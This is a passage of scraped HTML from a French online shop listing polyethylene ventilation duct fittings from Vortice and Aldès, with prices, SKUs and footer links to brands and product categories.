Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4188-bride-de-fixation-o-75-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4188" /><meta itemprop="mpn" content="FIXPH075" /> <span>à partir de </span> <span class="price product-price"> 2,89 € HT<meta itemprop="price" content="3.471" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4189"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4189-joint-circulaire-a-l-unite-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Joint circulaire (à l&#039;unité) - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14122-product_grid/joint-circulaire-a-l-unite-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.jpg" alt="Joint circulaire (à l&#039;unité) - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" title="Joint circulaire (à l&#039;unité) - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4189"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4189-joint-circulaire-a-l-unite-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Joint circulaire (à l&#039;unité) - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url" > Joint circulaire (à l&#039;unité) - Ø 75 ou 90 mm <span class="stitre">- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4189-joint-circulaire-a-l-unite-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4189" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 3,13 € HT<meta itemprop="price" content="3.7596" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4190"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4190-manchette-d125-coudee-2-piquages-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Manchette longue D125 coudée 2 piquages - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/16621-product_grid/manchette-d125-coudee-2-piquages-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.jpg" alt="Manchette longue D125 coudée 2 piquages - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" title="Manchette longue D125 coudée 2 piquages - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4190"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4190-manchette-d125-coudee-2-piquages-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Manchette longue D125 coudée 2 piquages - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url" > Manchette longue D125 coudée 2 piquages - Ø 75 ou 90 mm <span class="stitre">- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4190-manchette-d125-coudee-2-piquages-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4190" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 55,51 € HT<meta itemprop="price" content="66.612" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="3615"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-aldes/3615-raccord-caisson-optiflex-o-75-ou-90-mm-conduits-polyethylene-et-accessoires-vmc-aldes-3542280918783.html" title="Raccord caisson Optiflex - Ø 75 ou 90* mm [- Conduits Polyéthylène et accessoires VMC - Aldès]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14067-product_grid/raccord-caisson-optiflex-o-75-ou-90-mm-conduits-polyethylene-et-accessoires-vmc-aldes.jpg" alt="Raccord caisson Optiflex - Ø 75 ou 90* mm [- Conduits Polyéthylène et accessoires VMC - Aldès]" title="Raccord caisson Optiflex - Ø 75 ou 90* mm [- Conduits Polyéthylène et accessoires VMC - Aldès]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="3615"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-aldes/3615-raccord-caisson-optiflex-o-75-ou-90-mm-conduits-polyethylene-et-accessoires-vmc-aldes-3542280918783.html" title="Raccord caisson Optiflex - Ø 75 ou 90* mm [- Conduits Polyéthylène et accessoires VMC - Aldès]" itemprop="url" > Raccord caisson Optiflex - Ø 75 ou 90* mm <span class="stitre">- Conduits Polyéthylène et accessoires VMC - Aldès</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ALDES &nbsp; &nbsp; Type : Réseau Optiflex</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-aldes/3615-raccord-caisson-optiflex-o-75-ou-90-mm-conduits-polyethylene-et-accessoires-vmc-aldes-3542280918783.html"><meta itemprop="brand" content="ALDES" /><meta itemprop="sku" content="3615" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 6,30 € HT<meta itemprop="price" content="7.56" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5643"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5643-kit-coude-mixte-o-125-joint-acdph-75-ou-90-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Kit Coude mixte Ø 125 + joint - ACDPH 75 ou 90 [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/18431-product_grid/kit-coude-mixte-o-125-joint-acdph-75-ou-90-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.jpg" alt="Kit Coude mixte Ø 125 + joint - ACDPH 75 ou 90 [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" title="Kit Coude mixte Ø 125 + joint - ACDPH 75 ou 90 [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5643"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5643-kit-coude-mixte-o-125-joint-acdph-75-ou-90-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Kit Coude mixte Ø 125 + joint - ACDPH 75 ou 90 [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url" > Kit Coude mixte Ø 125 + joint - ACDPH 75 ou 90 <span class="stitre">- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp;&nbsp;&nbsp; Type : Réseau PEHD Profi-air</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5643-kit-coude-mixte-o-125-joint-acdph-75-ou-90-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="5643" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 46,48 € HT<meta itemprop="price" content="55.77" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5642"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5642-coude-90-circulaire-avec-joints-o-ext-75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-profi-air-vortice.html" title="Coude 90° circulaire avec joints et clips - Ø ext. 75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Profi-air - Vortice]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/22411-product_grid/coude-90-circulaire-avec-joints-o-ext-75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-profi-air-vortice.jpg" alt="Coude 90° circulaire avec joints et clips - Ø ext. 75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Profi-air - Vortice]" title="Coude 90° circulaire avec joints et clips - Ø ext. 75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Profi-air - Vortice]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5642"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5642-coude-90-circulaire-avec-joints-o-ext-75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-profi-air-vortice.html" title="Coude 90° circulaire avec joints et clips - Ø ext. 75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Profi-air - Vortice]" itemprop="url" > Coude 90° circulaire avec joints et clips - Ø ext. 75 ou 90 mm <span class="stitre">- Conduits et accessoires VMC en PEHD - Profi-air - Vortice</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD Profi-air</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5642-coude-90-circulaire-avec-joints-o-ext-75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-profi-air-vortice.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="5642" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 16,41 € HT<meta itemprop="price" content="19.695" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5644"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5644-caisson-de-distribution-8-piquages-8x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Caisson de distribution 8 piquages - 8X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/26789-product_grid/caisson-de-distribution-8-piquages-8x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.jpg" alt="Caisson de distribution 8 piquages - 8X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" title="Caisson de distribution 8 piquages - 8X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5644"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5644-caisson-de-distribution-8-piquages-8x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Caisson de distribution 8 piquages - 8X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url" > Caisson de distribution 8 piquages - 8X75 ou 90 mm <span class="stitre">- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp;&nbsp;&nbsp; Type :&nbsp;Réseau PEHD Profi-air</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5644-caisson-de-distribution-8-piquages-8x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="5644" /><meta itemprop="mpn" content="VOR P08075" /> <span>à partir de </span> <span class="price product-price"> 166,34 € HT<meta itemprop="price" content="199.602" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5646"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5646-caisson-de-distribution-12-piquages-12x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Caisson de distribution 12 piquages - 12X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/18281-product_grid/caisson-de-distribution-12-piquages-12x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.jpg" alt="Caisson de distribution 12 piquages - 12X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" title="Caisson de distribution 12 piquages - 12X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5646"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5646-caisson-de-distribution-12-piquages-12x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Caisson de distribution 12 piquages - 12X75 ou 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url" > Caisson de distribution 12 piquages - 12X75 ou 90 mm <span class="stitre">- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp;&nbsp;&nbsp; Type : Réseau PEHD Profi-air</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5646-caisson-de-distribution-12-piquages-12x75-ou-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="5646" /><meta itemprop="mpn" content="VOR P12075" /> <span>à partir de </span> <span class="price product-price"> 277,36 € HT<meta itemprop="price" content="332.826" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5645"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5645-adaptateur-caisson-o-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Adaptateur caisson Ø 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/18277-product_grid/adaptateur-caisson-o-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.jpg" alt="Adaptateur caisson Ø 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" title="Adaptateur caisson Ø 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5645"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5645-adaptateur-caisson-o-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html" title="Adaptateur caisson Ø 90 mm [- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice]" itemprop="url" > Adaptateur caisson Ø 90 mm <span class="stitre">- Conduits et accessoires VMC en PEHD - Réseau Profi-air - Vortice</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp;&nbsp;&nbsp; Type :&nbsp;Réseau PEHD Profi-air</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5645-adaptateur-caisson-o-90-mm-conduits-et-accessoires-vmc-en-pehd-reseau-profi-air-vortice.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="5645" /><meta itemprop="mpn" content="VOR PF090J" /> <span>à partir de </span> <span class="price product-price"> 7,39 € HT<meta itemprop="price" content="8.8686" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 15 de 15 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a 